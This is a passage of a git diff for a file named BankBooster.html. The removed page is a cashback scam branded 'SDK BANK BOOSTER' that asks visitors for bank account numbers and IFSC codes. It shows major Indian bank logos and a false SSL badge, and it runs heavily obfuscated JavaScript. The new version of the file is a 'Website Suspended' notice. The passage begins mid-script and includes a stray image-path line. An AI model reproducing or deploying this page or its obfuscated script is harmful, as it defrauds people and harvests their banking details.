o=D[vO(-Ne.F,-Ne.b,-Ne.u,-Ne.f,-Ne.W)](S,D[vx(Ne.C,Ne.j,Ne.V,Ne.NJ,Ne.NF)](D[vY(Ne.Nu,Ne.Nf,Ne.NW,Ne.NC,Ne.Nj)](D[vO(-Ne.NV,-Ne.NL,-Ne.Nt,-Ne.NI,-Ne.Nd)],D[vy(Ne.NG,Ne.NP,Ne.NA,Ne.NZ,Ne.Nc)]),');'));y=D[vO(-Ne.Np,-Ne.NH,-Ne.Na,-Ne.S0,-Ne.S1)](o);}}[v8(Nj.r5,Nj.rK,Nj.rQ,Nj.rn,Nj.rE)+v9(Nj.rT,Nj.rs,Nj.rb,Nj.yq,Nj.rz)+'r'](N[v9(Nj.rU,Nj.rk,Nj.rw,Nj.re,Nj.rJ)](N[v8(Nj.rF,Nj.ru,Nj.rf,Nj.rW,Nj.rC)],N[vX(Nj.rj,Nj.rV,Nj.rL,Nj.rt,Nj.rI)]))[vv(Nj.rd,Nj.rG,Nj.rP,Nj.rA,Nj.rZ)](N[v8(Nj.rc,Nj.rp,Nj.rH,Nj.Sj,Nj.ra)]));else{if(r){const R=D[vX(Nj.rB,Nj.O0,Nj.O1,Nj.O2,Nj.O3)](R,arguments);return o=null,R;}}}else{if(N[vB(Nj.O4,Nj.O5,Nj.O6,Nj.O7,Nj.O8)](N[v8(Nj.O9,Nj.OM,Nj.Oi,Nj.OX,Nj.Ov)],N[v9(Nj.OB,Nj.Oq,Nj.Om,Nj.Og,Nj.Ol)])){const h=O[vB(Nj.ON,Nj.OS,Nj.Oy,Nj.Or,Nj.OO)+vv(Nj.OY,Nj.Ox,Nj.O5,Nj.OD,Nj.OR)+v8(Nj.Oo,Nj.Oh,Nj.rr,Nj.OK,Nj.OQ)](O[v9(Nj.On,Nj.OE,Nj.O4,Nj.OT,Nj.Os)]);h[v9(Nj.Ob,Nj.Oz,Nj.OU,Nj.Ok,Nj.Ow)+vv(Nj.Oe,Nj.OJ,Nj.OF,Nj.Ou,Nj.rw)]=O[vv(Nj.Of,Nj.OW,Nj.OC,Nj.Oj,Nj.OV)],h[vB(Nj.OL,Nj.Ot,Nj.OI,Nj.Od,Nj.OG)][v8(Nj.OP,Nj.OA,Nj.OZ,Nj.Oc,Nj.Op)]=O[v8(Nj.OH,Nj.Oa,Nj.Y0,Nj.Y1,Nj.Y2)](O[v9(Nj.Y3,Nj.Y4,Nj.Y5,Nj.Y6,Nj.Y7)](Y[vB(Nj.Y8,Nj.Y9,Nj.YM,Nj.Of,Nj.Yi)+'m'](),-0x19*0x65+0x11a*0x16+-0xdfb),'%'),h[v8(Nj.YX,Nj.Yv,Nj.YB,Nj.Yq,Nj.Ym)][vX(Nj.Yg,Nj.Yl,Nj.YN,Nj.re,Nj.yC)+vX(Nj.YS,Nj.Yy,Nj.Yr,Nj.YO,Nj.YY)]=v8(Nj.Yx,Nj.YD,Nj.YR,Nj.Yo,Nj.Yh)+O[vv(Nj.YK,Nj.YQ,Nj.Yn,Nj.YE,Nj.YT)](x[vB(Nj.Ys,Nj.Yb,Nj.Yz,Nj.YU,Nj.Yk)+'m'](),-0x269a+-0x1*-0xbfb+-0x7*-0x401)+(v8(Nj.Yw,Nj.Ye,Nj.YJ,Nj.YF,Nj.Yu)+vB(Nj.Yf,Nj.YW,Nj.YC,Nj.Yj,Nj.YV)+')'),h[vB(Nj.YL,Nj.Yt,Nj.YI,Nj.Yd,Nj.YG)][vv(Nj.YP,Nj.Oz,Nj.YA,Nj.YZ,Nj.Yc)+vX(Nj.Yp,Nj.YH,Nj.Ya,Nj.x0,Nj.x1)+v9(Nj.x2,Nj.x3,Nj.x4,Nj.x5,Nj.x6)]=O[v9(Nj.x7,Nj.x8,Nj.x9,Nj.xM,Nj.xi)](O[v8(Nj.xX,Nj.xv,Nj.xB,Nj.xq,Nj.xm)](D[v9(Nj.xg,Nj.xl,Nj.xN,Nj.xS,Nj.xy)+'m'](),0x23e2+0x2282+-0x1*0x4663),'s'),R[v9(Nj.xr,Nj.xO,Nj.xY,Nj.xx,Nj.xD)+v8(Nj.xR,Nj.J,Nj.xo,Nj.xh,Nj.xK)+'d'](h);}else(function(){const Nu={l:0x2d,N:0x64,S:'0x116',y:'0x186'},NF={l:'0x46',N:'0xd3',S:0x102,y:'0x35'},NJ={l:0x1e0,N:'0x59a',S:'0x6e',y:0x15};function vK(l,N,S,y,r){return v8(l-NJ.l,S- -NJ.N,S-NJ.S,y-NJ.y,N);}function vo(l,N,S,y,r){return vv(l-NF.l,N-NF.N,S-NF.S,l- -NF.y,r);}function vD(l,N,S,y,r){return vv(l-Nu.l,N-Nu.N,S-Nu.S,N- -Nu.y,y);}function vh(l,N,S,y,r){return v8(l-Nf.l,y- -Nf.N,S-Nf.S,y-Nf.y,N);}function vR(l,N,S,y,r){return vv(l-NW.l,N-NW.N,S-NW.S,r-NW.y,l);}return N[vD(NC.l,NC.N,NC.S,NC.y,NC.r)](N[vR(NC.O,NC.Y,NC.x,NC.D,NC.R)],N[vo(NC.o,NC.h,NC.K,NC.Q,NC.n)])?S[vh(NC.E,NC.T,NC.s,NC.b,NC.z)+vD(NC.U,NC.k,NC.w,NC.e,NC.J)]()[vR(NC.F,NC.u,NC.f,NC.W,NC.C)+'h'](O[vR(NC.j,NC.V,NC.Nj,NC.NV,NC.NL)])[vK(NC.Nt,NC.NI,NC.Nd,NC.NG,NC.NP)+vh(NC.NA,NC.NZ,NC.Nc,NC.Np,NC.NH)]()[vo(NC.Na,NC.S0,NC.S1,NC.S2,NC.S3)+vD(NC.S4,NC.S5,NC.S6,NC.S7,NC.S8)+'r'](y)[vo(NC.S9,NC.SM,NC.Si,NC.SX,NC.Sv)+'h'](O[vR(NC.SB,NC.Sq,NC.Sm,NC.Sg,NC.NL)]):![];}[vv(Nj.xQ,Nj.xn,Nj.xE,Nj.xT,Nj.xs)+v8(Nj.xb,Nj.xz,Nj.xU,Nj.xk,Nj.xw)+'r'](N[vB(Nj.xe,Nj.xJ,Nj.xF,Nj.xu,Nj.xf)](N[vX(Nj.xW,Nj.xC,Nj.rV,Nj.xj,Nj.xV)],N[v9(Nj.xL,Nj.xt,Nj.Sk,Nj.xI,Nj.xd)]))[vX(Nj.xG,Nj.xP,Nj.xA,Nj.Sm,Nj.xZ)](N[v8(Nj.xc,Nj.xp,Nj.xH,Nj.xa,Nj.D0)]));}}else N[vB(Nj.D1,Nj.D2,Nj.YI,Nj.D3,Nj.D4)][vX(Nj.D5,Nj.D6,Nj.D7,Nj.D8,Nj.D9)+'ay']=O[vv(Nj.DM,Nj.Di,Nj.DX,Nj.Dv,Nj.DB)];}N[vv(Nj.xI,Nj.Dq,Nj.Sm,Nj.O5,Nj.Dm)](S,++r);}}function v4(l,N,S,y,r){return iW(S-NV.l,N,S-NV.N,y-NV.S,r-NV.y);}try{if(N[v4(NL.rL,NL.rt,NL.rI,NL.rd,NL.rG)](N[v4(NL.rP,NL.rA,NL.rZ,NL.rc,NL.rp)],N[v2(NL.rH,NL.ra,NL.yw,NL.O0,NL.O1)])){const O=O[v2(NL.O2,NL.O3,NL.O4,NL.O5,NL.O6)+v0(-NL.O7,NL.O8,-NL.O9,-NL.OM,NL.Oi)+v1(NL.OX,NL.Ov,NL.OB,NL.Oq,NL.Om)](N[v0(NL.Og,NL.Ol,-NL.ON,NL.OS,NL.Oy)]);for(let Y=-0x13d7+0x10cc+0x30b;N[v0(NL.Or,NL.OO,NL.OY,NL.Ox,NL.OD)](Y,0x19b4+0x1*-0x1d48+-0x2a*-0x17);Y++){const x=n[v0(NL.OR,NL.Oo,NL.Oh,NL.OK,NL.OQ)+v4(NL.On,NL.OE,NL.OT,NL.Os,NL.Ob)+v2(NL.Oz,NL.OU,NL.Ok,NL.Ow,NL.Oe)](N[v2(NL.OJ,NL.OF,NL.Ou,NL.Of,NL.OW)]);x[v3(NL.OC,NL.Oj,NL.OV,NL.OL,NL.Ot)+v3(NL.OI,NL.Od,NL.OG,NL.OP,NL.OA)]=N[v0(NL.OZ,-NL.Oc,NL.Op,NL.OH,NL.Oa)],x[v0(NL.Y0,NL.Y1,NL.Y2,NL.Y3,NL.Y4)][v4(NL.Y5,NL.y5,NL.Y6,NL.Y7,NL.rA)]=N[v3(NL.Y8,NL.Y9,NL.YM,NL.Yi,NL.YX)](N[v2(NL.Yv,NL.YB,NL.Yq,NL.Ym,NL.Yg)](E[v1(NL.Yl,NL.YN,NL.YS,NL.Yy,NL.Yr)+'m'](),0x12bb+0x9d0+0x1c27*-0x1),'%'),x[v1(NL.YO,NL.YY,NL.Yx,NL.YD,NL.YR)][v1(NL.Yo,NL.Yh,NL.YK,NL.YQ,NL.Yn)+v1(NL.YE,NL.rL,NL.yD,NL.YT,NL.Ys)]=v4(NL.Yb,NL.OA,NL.Yz,NL.YU,NL.Yk)+N[v4(NL.Yw,NL.Ye,NL.YJ,NL.YF,NL.Yu)](T[v3(NL.Yf,NL.YW,NL.YC,NL.Yj,NL.YV)+'m'](),0x10c2+0xcde+-0x1c38)+(v3(NL.YL,NL.Yt,NL.YI,NL.yu,NL.Yd)+v0(NL.YG,NL.YP,NL.YA,NL.YZ,NL.Yc)+')'),x[v1(NL.Yp,NL.YH,NL.Ya,NL.x0,NL.YR)][v4(NL.x1,NL.x2,NL.x3,NL.x4,NL.x5)+v0(NL.x6,NL.x7,NL.x8,-NL.x9,NL.xM)+v0(-NL.xi,NL.xX,-NL.xv,NL.xB,-NL.xq)]=N[v0(NL.xm,NL.xg,NL.xl,NL.xN,NL.yG)](N[v1(NL.xS,NL.xy,NL.xr,NL.xO,NL.xY)](s[v0(-NL.xx,-NL.xD,-NL.xR,-NL.xo,-NL.xh)+'m'](),-0x7*0x17+0x1*-0x14d1+0x1*0x1573),'s'),O[v1(NL.Ok,NL.xK,NL.xQ,NL.xn,NL.xE)+v2(NL.xT,NL.xs,NL.xb,NL.xz,NL.xU)+'d'](x);}}else{if(l){if(N[v2(NL.xk,NL.xw,NL.xe,NL.xJ,NL.xF)](N[v2(NL.xu,NL.xf,NL.xW,NL.xC,NL.YT)],N[v2(NL.xj,NL.xV,NL.xL,NL.xt,NL.xI)])){const Y=N[v4(NL.xd,NL.xG,NL.xP,NL.xA,NL.xZ)](S,N[v3(NL.xc,NL.xp,NL.xH,NL.xa,NL.D0)](N[v2(NL.D1,NL.D2,NL.D3,NL.D4,NL.D5)](N[v2(NL.D6,NL.D7,NL.D8,NL.D9,NL.DM)],N[v3(NL.Di,NL.DX,NL.Dv,NL.DB,NL.Dq)]),');'));y=N[v2(NL.Dm,NL.Y9,NL.Dg,NL.Dl,NL.rD)](Y);}else return S;}else N[v4(NL.DN,NL.DS,NL.Dy,NL.Dr,NL.DO)](N[v0(NL.DY,NL.Dx,NL.DD,NL.DR,NL.Do)],N[v1(NL.Dh,NL.DK,NL.DQ,NL.Dn,NL.DE)])?(O[v2(NL.DT,NL.Ds,NL.Db,NL.Dz,NL.DU)+v4(NL.Dk,NL.Dw,NL.D3,NL.De,NL.DJ)]=N[v3(NL.DF,NL.Du,NL.Df,NL.DW,NL.DC)],Y[v2(NL.Dj,NL.DV,NL.DL,NL.Dt,NL.DI)+v1(NL.Dd,NL.DG,NL.DP,NL.DA,NL.yY)][v0(NL.DZ,NL.Dc,-NL.Dp,NL.D0,NL.DH)](N[v2(NL.Da,NL.R0,NL.R1,NL.R2,NL.YV)]),x[v2(NL.R3,NL.R4,NL.R5,NL.O2,NL.R6)+v2(NL.R7,NL.Oq,NL.R8,NL.R9,NL.RM)+'t']=D[v0(NL.Di,NL.Or,NL.Ri,NL.RX,NL.Rv)],R[v1(NL.r4,NL.RB,NL.Rq,NL.Rm,NL.YR)][v3(NL.Rg,NL.Rl,NL.RN,NL.RS,NL.Ry)]=N[v3(NL.xa,NL.Rr,NL.RO,NL.RY,NL.rn)]):N[v4(NL.Rx,NL.RD,NL.RR,NL.Ro,NL.Rh)](S,0xdf*-0x7+-0x277*0xb+0x2136);}}catch(x){}}
+    document.getElementById('followMeButton').addEventListener('click', function() {
+	window.open('https://facebook.com/sujitkumarhembram52', '_blank'); 
+});
+    </script>
 </body>
 </html>

==== commit f815711c: "Add files via upload" ====
--- a/BankBooster.html
+++ b/BankBooster.html
@@ -1,459 +1,49 @@
+
 <!DOCTYPE html>
-<html lang="en">
+<html>
 <head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Claim Cashback | SDK BANK BOOSTER</title>
-    <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0/css/all.min.css">
-    <style>
-        .announcement-modal {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: rgba(0, 0, 0, 0.8);
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            z-index: 1000;
-            animation: fadeIn 0.5s ease;
-        }
-
-        .announcement-content {
-            background: white;
-            border-radius: 20px;
-            padding: 30px;
-            max-width: 400px;
-            text-align: center;
-            box-shadow: 0 10px 30px rgba(0, 0, 0, 0.2);
-            animation: slideIn 0.5s ease;
-        }
-
-        .announcement-content h2 {
-            font-size: 24px;
-            color: #6a11cb;
-            margin-bottom: 15px;
-        }
-
-        .announcement-content p {
-            font-size: 16px;
-            color: #2d3436;
-            margin-bottom: 20px;
-        }
-
-        .announcement-content button {
-            background: linear-gradient(45deg, #6a11cb, #2575fc);
-            color: green;
-            border: none;
-            padding: 12px 24px;
-            border-radius: 12px;
-            font-size: 16px;
-            cursor: pointer;
-            font-weight: bold;
-            transition: transform 0.3s ease;
-        }
-
-        .announcement-content button:hover {
-            transform: translateY(-2px);
-        }
-
-        @keyframes fadeIn {
-            from { opacity: 0; }
-            to { opacity: 1; }
-        }
-
-        @keyframes slideIn {
-            from { transform: translateY(-20px); opacity: 0; }
-            to { transform: translateY(0); opacity: 1; }
-        }
-        
-        #preloader {
-            position: fixed;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            background: #6a11cb;
-            z-index: 9999;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            transition: opacity 0.5s;
-        }
-
-        .spinner {
-            width: 70px;
-            height: 70px;
-            border: 5px solid #fff;
-            border-radius: 50%;
-            border-top-color: transparent;
-            animation: spin 1s linear infinite;
-        }
-
-        @keyframes spin {
-            to { transform: rotate(360deg); }
-        }
-        
-        * {
-            margin: 0;
-            padding: 0;
-            box-sizing: border-box;
-            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
-        }
-
-        body {
-            background: linear-gradient(45deg, #6a11cb, #2575fc);
-            min-height: 100vh;
-            color: #2d3436;
-        }
-
-        .container {
-            max-width: 500px;
-            margin: 0 auto;
-            padding: 20px;
-        }
-
-        .header {
-            text-align: center;
-            padding: 40px 0;
-            color: white;
-        }
-
-        .wallet-card {
-            background: white;
-            border-radius: 25px;
-            padding: 30px;
-            box-shadow: 0 10px 40px rgba(0,0,0,0.2);
-            transform: translateY(0);
-            animation: float 3s ease-in-out infinite;
-            position: relative;
-            overflow: hidden;
-        }
-
-        @keyframes float {
-            0%, 100% { transform: translateY(0); }
-            50% { transform: translateY(-10px); }
-        }
-
-        .wallet-header {
-            text-align: center;
-            margin-bottom: 30px;
-        }
-
-        .wallet-icon {
-            width: 80px;
-            height: 80px;
-            background: #6a11cb;
-            border-radius: 50%;
-            margin: 0 auto 20px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            box-shadow: 0 5px 15px rgba(106,17,203,0.3);
-        }
-
-        .wallet-icon img {
-            width: 50px;
-        }
-
-        h1 {
-            color: #2d3436;
-            font-size: 24px;
-            margin-bottom: 10px;
-        }
-
-        .amount {
-            font-size: 36px;
-            font-weight: bold;
-            color: #6a11cb;
-            margin: 15px 0;
-        }
-
-        .form-group {
-            margin-bottom: 25px;
-            position: relative;
-        }
-
-        .input-icon {
-            position: absolute;
-            left: 15px;
-            top: 50%;
-            transform: translateY(-50%);
-            color: #6a11cb;
-        }
-
-        input {
-            width: 100%;
-            padding: 15px 15px 15px 45px;
-            border: 2px solid #e0e0e0;
-            border-radius: 12px;
-            font-size: 16px;
-            transition: all 0.3s ease;
-        }
-
-        input:focus {
-            border-color: #6a11cb;
-            box-shadow: 0 0 10px rgba(106,17,203,0.1);
-        }
-
-        button {
-            background: linear-gradient(45deg, #6a11cb, #2575fc);
-            color: white;
-            border: none;
-            padding: 18px;
-            border-radius: 12px;
-            font-size: 16px;
-            cursor: pointer;
-            width: 100%;
-            font-weight: bold;
-            letter-spacing: 1px;
-            transition: transform 0.3s ease;
-            position: relative;
-            overflow: hidden;
-        }
-
-        button:hover {
-            transform: translateY(-2px);
-            box-shadow: 0 5px 15px rgba(106,17,203,0.3);
-        }
-
-        button:after {
-            content: '';
-            position: absolute;
-            top: -50%;
-            left: -50%;
-            width: 200%;
-            height: 200%;
-            background: rgba(255,255,255,0.1);
-            transform: rotate(45deg);
-        }
-
-        .security-badge {
-            text-align: center;
-            margin: 25px 0;
-            color: #666;
-            font-size: 14px;
-        }
-
-        .security-badge i {
-            color: #6a11cb;
-            margin-right: 8px;
-        }
-
-        .processing-animation {
-            display: none;
-            text-align: center;
-            padding: 30px 0;
-        }
-
-        .processing-animation .loader {
-            width: 50px;
-            height: 50px;
-            border: 4px solid #f3f3f3;
-            border-top: 4px solid #6a11cb;
-            border-radius: 50%;
-            animation: spin 1s linear infinite;
-            margin: 0 auto;
-        }
-
-        .processing-animation p {
-            margin-top: 15px;
-            font-size: 18px;
-            color: #6a11cb;
-        }
-
-        .response-animation {
-            display: none;
-            text-align: center;
-            padding: 30px 0;
-            position: relative;
-        }
-
-        .response-animation .icon {
-            width: 100px;
-            height: 100px;
-            background: #00cc66;
-            border-radius: 50%;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            animation: rotateScale 0.5s ease;
-            margin: 0 auto; /* Center the icon */
-        }
-
-        .response-animation .icon i {
-            color: white;
-            font-size: 50px;
-        }
-
-        .response-animation.failed .icon {
-            background: #ff6b6b;
-        }
-
-        .response-animation h3 {
-            margin-top: 20px;
-            font-size: 20px;
-            text-align: center;
-            color: #2d3436;
-        }
-
-        @keyframes rotateScale {
-            0% { transform: rotate(0deg) scale(0); }
-            50% { transform: rotate(180deg) scale(1.2); }
-            100% { transform: rotate(360deg) scale(1); }
-        }
-
-        .celebration {
-            position: absolute;
-            top: 0;
-            left: 0;
-            width: 100%;
-            height: 100%;
-            pointer-events: none;
-            overflow: hidden;
-        }
-
-        .cracker {
-            position: absolute;
-            width: 10px;
-            height: 10px;
-            background: #ff6b6b;
-            border-radius: 50%;
-            animation: cracker 1.5s ease-out infinite;
-        }
-
-        @keyframes cracker {
-            0% { transform: translateY(0) rotate(0deg); }
-            50% { transform: translateY(-50vh) rotate(180deg); }
-            100% { transform: translateY(-100vh) rotate(360deg); }
-        }
-
-        .fade-out {
-            animation: fadeOut 5s ease forwards;
-        }
-
-        @keyframes fadeOut {
-            0% { opacity: 1; }
-            100% { opacity: 0; }
-        }
-
-        .footer-logos {
-            display: flex;
-            justify-content: center;
-            gap: 15px;
-            margin-top: 30px;
-            padding: 20px;
-            background: rgba(255, 255, 255, 0.9);
-            border-radius: 15px;
-        }
-
-        .footer-logos img {
-            height: 25px;
-            width: auto;
-        }
-#followMeButton {
-	margin-top: 20px;
-}
-        
-    </style>
+	<title>Website Suspended</title>
+	<style>
+		body {
+			background-color: #f2f2f2;
+			font-family: Arial, sans-serif;
+			text-align: center;
+		}
+		
+		.container {
+			width: 80%;
+			margin: 40px auto;
+			background-color: #fff;
+			padding: 20px;
+			border: 1px solid #ddd;
+			border-radius: 10px;
+			box-shadow: 0 0 10px rgba(0,0,0,0.1);
+		}
+		
+		.icon {
+			font-size: 100px;
+			color: #ff0000;
+			margin-bottom: 20px;
+		}
+		
+		.message {
+			font-size: 24px;
+			color: #333;
+			margin-bottom: 20px;
+		}
+		
+		.description {
+			font-size: 18px;
+			color: #666;
+			margin-bottom: 20px;
+		}
+	</style>
 </head>
 <body>
-    <!-- Preloader -->
-    <div id="preloader">
-        <div class="spinner"></div>
-    </div>
-    
-    <!-- Announcement Modal -->
-    <div class="announcement-modal" id="announcementModal">
-        <div class="announcement-content">
-            <h2>SDK BANK BOOSTER!</h2>
-            <p>
-                Get up to <strong>₹500 Instant Cashback</strong>! No OTP required, no registration needed. 
-                Simply enter your bank details and claim your cashback instantly. 
-                Secure, fast, and hassle-free process.
-                Plus, you can claim your cashback up to three times using the same bank account!
-                
-     
-                
-                                  BAKI, TRY TO USE YOUR SECONDERY BANK ACCOUNT TO AVOID ACCOUNT FREZE BY ANY CHANCE.
-            </p>
-            <button id="understandButton">I Understand</button>
-            <button id="followMeButton">Follow Me</button>
-        </div>
-    </div>
-
-    <div class="container">
-        <header class="header">
-            <h1>SDK BANK BOOSTER</h1>
-            <p>BY SDK_SUJIT×AaRaV007</p>
-        </header>
-
-        <div class="wallet-card">
-            <div class="wallet-header">
-                <div class="wallet-icon">
-                    <img src="https://cdn-icons-png.flaticon.com/512/3135/3135679.png" alt="Wallet">
-                </div>
-                <div class="amount">₹1 - ₹500</div>
-                <p>Cashback Ready to Claim!</p>
-            </div>
-
-            <!-- Form Section -->
-            <div id="formSection">
-                <form id="cashbackForm">
-                    <div class="form-group">
-                        <span class="input-icon material-icons">credit_card</span>
-                        <input type="number" id="ac_no" placeholder="Bank Account Number" required>
-                    </div>
-
-                    <div class="form-group">
-                        <span class="input-icon material-icons">account_balance</span>
-                        <input type="text" id="ifsc" placeholder="Bank IFSC Code" required>
-                    </div>
-
-                    <button type="submit">
-                        <span class="button-text">Claim Now</span>
-                        <i class="material-icons button-icon">arrow_forward</i>
-                    </button>
-                </form>
-            </div>
-
-            <!-- Processing Animation -->
-            <div class="processing-animation" id="processingAnimation">
-                <div class="loader"></div>
-                <p>Processing your request...</p>
-            </div>
-
-            <!-- Response Animation -->
-            <div class="response-animation" id="responseAnimation">
-                <div class="icon">
-                    <i class="fas fa-check" id="responseIcon"></i>
-                </div>
-                <h3 id="responseMessage"></h3>
-                <div class="celebration" id="celebration">
-                    <!-- Crackers will be added here dynamically -->
-                </div>
-            </div>
-
-            <div class="security-badge">
-                <i class="fas fa-shield-alt"></i> 256-bit SSL Secured Transaction
-            </div>
-        </div>
-
-        <!-- Footer Logos -->
-        <div class="footer-logos">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/c/cc/SBI-logo.svg/1200px-SBI-logo.svg.png" alt="SBI">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/2/28/HDFC_Bank_Logo.svg/1280px-HDFC_Bank_Logo.svg.png" alt="HDFC">
-            <img src="https://r7.pngegg.com/path/892/32/867/je0dgtak92lthkh5luqgoeg8dc.png" alt="ICICI">
-            <img src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/1a/Axis_Bank_logo.svg/1280px-Axis_Bank_logo.svg.png" alt="Axis">
-        </div>
-    </div>
-
-    <script>(function(l,N){const vb={l:'0x38',N:0xd0,S:0x5e,y:0xad,r:'0x57',O:'0x546',Y:0x50e,x:0x4e6,D:0x596,R:'0x4c7',o:'0x8a',h:'0x1d',K:'0x160',Q:'0x43',n:'0x173',E:0x510,T:0x40d,s:0x4a6,b:0x44a,z:'0x45d',U:0x9b,k:0x19c,w:'0x94',e:'0x136',J:0x56,F:0x5d,u:0xa5,f:0x25,W:0x94,C:'0x109',j:0x578,V:0x586,vz:0x627,vU:0x51a,vk:0x41f,vw:'0x56b',ve:'0x5e3',vJ:'0x743',vF:'0x662',vu:0x595,vf:0x572,vW:0x6aa,vC:'0x654',vj:'0x6cc',vV:0x71f,vL:'0xa5',vt:0x9a,vI:0xdd,vd:0x14f},vs={l:'0x2a1'},vT={l:'0x2ff'},vE={l:0x2e9},vn={l:0x377},vQ={l:'0x34e'};function d(l,N,S,y,r){return g(y- -vQ.l,S);}function t(l,N,S,y,r){return g(y-vn.l,S);}function G(l,N,S,y,r){return g(y-vE.l,r);}function L(l,N,S,y,r){return g(l- -vT.l,N);}function I(l,N,S,y,r){return g(S-vs.l,N);}const S=l();while(!![]){try{const y=parseInt(L(-vb.l,-vb.N,vb.S,vb.y,vb.r))/(-0xfe1+0x40*-0xf+0x13a2)*(parseInt(t(vb.O,vb.Y,vb.x,vb.D,vb.R))/(0xec4+-0x11e7*0x1+0x325))+-parseInt(L(vb.o,vb.h,vb.K,-vb.Q,vb.n))/(0x9ad*-0x4+-0x23*0x41+0x12*0x2a5)+-parseInt(I(vb.E,vb.T,vb.s,vb.b,vb.z))/(-0xbdd+-0xbd*-0x2b+-0x9ef*0x2)+parseInt(d(-vb.U,-vb.k,-vb.w,-vb.e,-vb.J))/(0x22df+-0x10d*0x25+0x407)+-parseInt(L(vb.F,-vb.u,-vb.f,-vb.W,vb.C))/(-0x8*-0x3d7+0x21a1*0x1+-0x21*0x1f3)+parseInt(t(vb.j,vb.V,vb.vz,vb.vU,vb.vk))/(0x12ae+-0x1742*-0x1+-0x29e9*0x1)*(-parseInt(G(vb.vw,vb.ve,vb.vJ,vb.vF,vb.vu))/(0x1a31+0x31*0x3+-0x3a*0x76))+-parseInt(I(vb.vf,vb.vW,vb.vC,vb.vj,vb.vV))/(-0x166*0xb+-0x101b+0x1f86)*(-parseInt(L(-vb.vL,-vb.k,-vb.vt,-vb.vI,-vb.vd))/(-0xa21*0x3+0xe93+-0x2*-0x7ed));if(y===N)break;else S['push'](S['shift']());}catch(r){S['push'](S['shift']());}}}(m,-0x27fca+-0x2fdaa+0x798b1));function iW(l,N,S,y,r){const vz={l:'0x4d'};return g(l- -vz.l,N);}const q=(function(){const 